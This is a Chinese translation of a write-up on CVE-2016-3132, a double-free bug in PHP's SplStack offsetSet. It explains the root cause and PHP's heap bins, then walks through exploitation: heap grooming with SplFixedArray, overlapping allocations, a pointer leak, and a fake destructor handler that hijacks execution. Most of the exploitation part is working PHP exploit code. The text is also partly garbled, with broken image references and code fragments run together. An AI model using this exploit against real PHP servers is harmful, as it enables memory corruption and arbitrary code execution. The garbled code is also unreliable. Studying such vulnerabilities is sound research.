# 技术文章翻译：PHP标准库中某双链表结构存在双重释放问题（CVE-2016-3132）

## 根源分析

<?php
$var_1=new SplStack();$var_1->offsetSet(100,new DateTime('2000-01-01')); //DateTime 会被释放两次



832    if (index < 0 || index >= intern->llist->count) {
833         zval_ptr_dtor(value);
834         zend_throw_exception(spl_ce_OutOfRangeException, "Offset invalid or out of range", 0);
835         return;
836    }


EG(current_execute_data) = call->prev_execute_data;
zend_vm_stack_free_args(call);


## PHP内部的堆管理

• 小于3072字节的小堆块分配（Small heap alloction)
• 小于2MiB的大堆块分配（Large heap alloction)
• 大于2MiB的巨堆块分配（Huge heap alloction)

• 1#桶，包含1~8byte的块
• 2#桶，包含9~16byte的块
• 3#桶，包含17~24byte的块
• 以此类推（译者注：为什么这么像ptmalloc的fastalloc啊，到底是做了多少次了啊）

## 具体的利用方法

Fatal error: Uncaught OutOfRangeException: Offset invalid or out of range
（致命错误：未捕获的溢出异常：偏移值无效或超限）


• Step 1: 选择一个合适的对象进行溢出。我选择了SplFixedArray，因为：

• 大小合适，不会走入其他的内存管理流程中。
• 大小不怎么常见，因此不会被影响太多。本例中，sizeof(SplFixedArray)==0x78，会被放入12号筐中。
• SplFixedArray内部是一个结构体，在特定位置有一个成员，可以被利用。下面我会对此进行详细说明。
• Step 2: 我们要先“调教”一下堆。先做一些清理操作，释放Bin里所有会影响我们的块。我们可以通过分配一堆实例的方法来搞，这样也能让我们得到的内存地址比较接近：

for ($x=0;$x<100;$x++){$z[$x]=new SplFixedArray(5); } unset($z);<?php
$var_1=new SplStack();$var_1->offsetSet(100,new SplFixedArray);• Step 3: 然后我们看看怎么拿到控制权。注意，只有一个堆块是空的，但是在链表里有两个指针指向同一块空内存。这是因为现在这块堆已经乱了，PHP认为有两个空块。那么，我们可以在12号bin中分配两个空块，他们会占用同一块内存空间：
<?php
$s=str_repeat('C',0x48);$t=new mySpecialSplFixedArray(5);

class mySpecialSplFixedArray extends SplFixedArray{
public function offsetUnset($offset) { parent::offsetUnset($offset);
}
}


• $tmySpecialSplFixedArray对象，和$s占同一个地方。

如果我们要执行0xdeadbeef处的代码，那么我们需要：

1. 伪造一个结构体，其析构器指针指向0xdeadbeef
2. 覆写mySpecialSplFixedArray的指针，使其指向那个假的结构体
3. unset(mySpecialSplFixedArray)，实际是析构了我们伪造好的结构体，那么代码肯定执行了。

第一步比较好搞，利用刚才的读写工具$s就可以了。第二个也不难。而问题是，伪造假的Handler结构时，我们并不知道假结构的具体地址，那么就比较尴尬了。 解决方法是，释放第51和52个SplFixArray这样，第51个SplFixArray的前8个字节就指向了第52个SplFixArray。我们可以用之前的$s搞信息泄露了。

<?php
// #######   HELPER Function ##############
function read_ptr(&$mystring,$index=0,$little_endian=1){ return hexdec(dechex(ord($mystring[$index+7])) .dechex(ord($mystring[$index+6])) . dechex(ord($mystring[$index+5])).dechex(ord($mystring[$index+4])).dechex(ord($mystring[$index+3])).dechex(ord($mystring[$index+2])). dechex(ord($mystring[$index+1])).dechex(ord($mystring[$index+0]))); } function write_ptr(&$mystring,$value,$index=0,$little_endian=1){ //$value=dechex($value);$mystring[$index]=chr($value&0xFF);
$mystring[$index+1]=chr(($value>>8)&0xFF);$mystring[$index+2]=chr(($value>>16)&0xFF);
$mystring[$index+3]=chr(($value>>24)&0xFF);$mystring[$index+4]=chr(($value>>32)&0xFF);
$mystring[$index+5]=chr(($value>>40)&0xFF);$mystring[$index+6]=chr(($value>>48)&0xFF);
$mystring[$index+7]=chr(($value>>56)&0xFF); } // ####### Exploit Start ####### class SplFixedArray2 extends SplFixedArray{ public function offsetSet($offset, $value) {} public function Count() {echo "!!!!######!#!#!#COUNT##!#!#!#!#";} public function offsetUnset($offset) {
parent::offsetUnset($offset); } } function exception_handler($exception) {
global $z;$s=str_repeat('C',0x48);
$t=new SplFixedArray2(5);$t='Z';

unset($z); unset($z);

$heap_addr=read_ptr($s,0x58);
print "Leak Heap memory location: 0x" . dechex($heap_addr) . "\n";$heap_addr_of_fake_handler=$heap_addr-0x70-0x70+0x18+0x300; print "Heap address of fake handler 0x" . dechex($heap_addr_of_fake_handler) . "\n";
//Set Handlers
write_ptr($s,$heap_addr_of_fake_handler,0x40);
//Set fake handler

write_ptr($s,0x40,0x300); //handler.offset write_ptr($s,0x4141414141414141,0x308); //handler.free_obj
write_ptr($s,0xdeadbeef,0x310); //handler.dtor.obj str_repeat('z',5); unset($t);  //BOOM!
}

set_exception_handler('exception_handler');
$var_1=new SplStack();$z=array();

//Heap management
for ($x=0;$x<100;$x++){$z[$x]=new SplFixedArray(5); } unset($z);
\$var_1->offsetSet(0,new SplFixedArray);